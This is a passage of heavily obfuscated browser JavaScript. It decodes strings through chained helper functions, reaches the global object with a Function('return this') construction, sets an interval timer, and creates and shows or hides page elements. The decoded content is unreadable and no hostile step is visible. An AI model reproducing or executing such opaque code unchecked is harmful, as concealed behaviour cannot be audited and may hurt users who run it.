3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let 